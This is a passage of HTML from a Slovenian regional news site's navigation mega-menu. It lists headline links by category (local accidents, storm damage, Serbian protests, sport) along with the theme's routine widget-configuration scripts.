                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cbb30d32bc" data-td_block_id="td_uid_2_696cbb30d32bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cbb30d32bc" data-td_block_id="td_uid_2_696cbb30d32bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cbb30d4ab5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cbb30d4ab5" ><script>var block_td_uid_3_696cbb30d4ab5 = new tdBlock();
block_td_uid_3_696cbb30d4ab5.id = "td_uid_3_696cbb30d4ab5";
block_td_uid_3_696cbb30d4ab5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696cbb30d4ab5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cbb30d4ab5_rand","tdc_css_class_style":"td_uid_3_696cbb30d4ab5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696cbb30d4ab5.td_column_number = "3";
block_td_uid_3_696cbb30d4ab5.block_type = "td_block_mega_menu";
block_td_uid_3_696cbb30d4ab5.post_count = "5";
block_td_uid_3_696cbb30d4ab5.found_posts = "861";
block_td_uid_3_696cbb30d4ab5.header_color = "";
block_td_uid_3_696cbb30d4ab5.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cbb30d4ab5.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696cbb30d4ab5);
</script><div id=td_uid_3_696cbb30d4ab5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cbb30d4ab5" data-td_block_id="td_uid_3_696cbb30d4ab5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cbb30d4ab5" data-td_block_id="td_uid_3_696cbb30d4ab5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cbb30d5d38_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696cbb30d5d38" ><script>var block_td_uid_4_696cbb30d5d38 = new tdBlock();
block_td_uid_4_696cbb30d5d38.id = "td_uid_4_696cbb30d5d38";
block_td_uid_4_696cbb30d5d38.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696cbb30d5d38_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696cbb30d5d38_rand","tdc_css_class_style":"td_uid_4_696cbb30d5d38_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696cbb30d5d38.td_column_number = "3";
block_td_uid_4_696cbb30d5d38.block_type = "td_block_mega_menu";
block_td_uid_4_696cbb30d5d38.post_count = "5";
block_td_uid_4_696cbb30d5d38.found_posts = "770";
block_td_uid_4_696cbb30d5d38.header_color = "";
block_td_uid_4_696cbb30d5d38.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cbb30d5d38.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_696cbb30d5d38);
</script><div id=td_uid_4_696cbb30d5d38 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cbb30d5d38" data-td_block_id="td_uid_4_696cbb30d5d38"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696cbb30d5d38" data-td_block_id="td_uid_4_696cbb30d5d38"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cbb30d7246_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696cbb30d7246" ><script>var block_td_uid_5_696cbb30d7246 = new tdBlock();
block_td_uid_5_696cbb30d7246.id = "td_uid_5_696cbb30d7246";
block_td_uid_5_696cbb30d7246.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696cbb30d7246_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696cbb30d7246_rand","tdc_css_class_style":"td_uid_5_696cbb30d7246_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696cbb30d7246.td_column_number = "3";
block_td_uid_5_696cbb30d7246.block_type = "td_block_mega_menu";
block_td_uid_5_696cbb30d7246.post_count = "5";
block_td_uid_5_696cbb30d7246.found_posts = "230";
block_td_uid_5_696cbb30d7246.header_color = "";
block_td_uid_5_696cbb30d7246.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cbb30d7246.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696cbb30d7246);
</script><div id=td_uid_5_696cbb30d7246 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cbb30d7246" data-td_block_id="td_uid_5_696cbb30d7246"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696cbb30d7246" data-td_block_id="td_uid_5_696cbb30d7246"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696cbb30d83a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696cbb30d83a6" ><script>var block_td_uid_6_696cbb30d83a6 = new tdBlock();
block_td_uid_6_696cbb30d83a6.id = "td_uid_6_696cbb30d83a6";
